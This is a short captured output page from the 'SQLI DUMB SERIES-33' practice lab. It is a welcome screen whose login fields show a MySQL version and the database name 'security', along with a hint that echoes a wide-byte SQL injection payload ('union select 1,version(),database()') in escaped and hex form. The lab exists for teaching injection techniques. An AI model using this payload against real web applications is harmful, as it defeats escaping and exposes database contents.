 Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:security
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\' union select 1,version(),database() --
The Query String you input in Hex becomes : 2d31e65c2720756e696f6e2073656c65637420312c76657273696f6e28292c646174616261736528292​02d2d20